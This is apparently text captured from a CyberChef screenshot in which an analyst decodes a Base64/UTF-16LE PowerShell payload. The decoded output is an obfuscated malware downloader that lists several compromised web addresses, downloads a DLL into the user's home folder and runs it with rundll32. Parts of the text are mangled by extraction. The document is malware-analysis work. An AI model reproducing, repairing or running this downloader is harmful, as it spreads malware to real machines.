 Download CyberChef
Last build: 4 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Recipe
Strict mode
Decode text
Encoding
UTF-16LE (1200)
Find / Replace
Find
[""+()'',{}`]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
ACgAJwBGADEAJwArACcAMgBVACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVwA1ADQASQA9ACgAK
AAnAFYAOQAnACsAJwA1ACcAKQArACcATwAnACkA
ABC 5352 1
Raw Bytes LF
Output
sEt MKu [TYPe]01243 -F SYsTeM.io.DIORYrECt ; SeT-iTEM vaRIabLE:mBu
[TYPe]680345271 -fSteMGerMa.net.seRVIcepOintsNAY; $ErrorActionPreference =
SilentlyContinue;$Cvmmq4o=$Q26L [char]64 $E16H;$J16J=N_0P; DIr VariabLE:Mku
.VaLUe::cREAtedIRECTORy$HOME 0Db_bh300Yf5be5g0 -F [chAR]92;$C39Y=U68S;
vARiaBLe mbu -VAlueoN ::sEcuRITYproTocol = Tls12;$F35I=I4_B;$Swrp6tc =
A69S;$X27H=C33O;$Imd1yck=$HOMEUOHDb_bh30UOHYf5be5gUOH.RePlACeUOH[StrInG]
[chAr]92$Swrp6tc.dll;$K47V=R49G;$B9fhbyv=]anw[3s://admintk.com/wp-
admin/L/@]anw[3s://mikegeerinck.com/c/YYsa/@]anw[3://freelancerwebdesignerhyde
rabad.com/cgi-bin/S/@]anw[3://etdog.com/wp-
content/nu/@]anw[3s://www.hintup.com.br/wp-
content/dE/@]anw[3://www.stmarouns.nsw.edu.au/paypal/b8G/@]anw[3://wm.mcdevelo
p.net/content/6F2gd/.REplACe]anw[3[array]sdswhttp3d[1].sPLIT$C83R $Cvmmq4o
$F10Q;$Q52M=P05K;foreach $Bm5pw6z in $B9fhbyvtry&New-Object
SysTem.nEt.WEBcLIeNT.doWNlOaDFIlE$Bm5pw6z $Imd1yck;$Z10L=A92Q;If &Get-Item
$Imd1yck.lenGTH -ge 35698 &rundll32
$Imd1yckControl_RunDLL.TOStRiNG;$R65I=Z09B;break;$K7_H=F12Ucatch$W54I=V95O